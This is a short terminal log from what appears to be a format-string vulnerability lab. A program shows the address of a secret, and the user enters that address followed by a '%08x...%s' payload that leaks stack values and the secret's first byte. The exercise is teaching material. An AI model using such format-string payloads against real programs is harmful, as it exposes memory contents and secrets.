 The variable secret's address is 0xbf8888d0 (on stack)
The variable secret's value is 0x 9210008 (on heap)
secret[0]'s address is 0x 9210008 (on heap)
secret[1]'s address is 0x 921000c (on heap)
Please enter a decimal integer
153157640
Please enter a string
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%s
bf8888d8.00000001.b7608309.bf8888ff.bf8888fe.00000000.bf8889e4.09210008.D
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55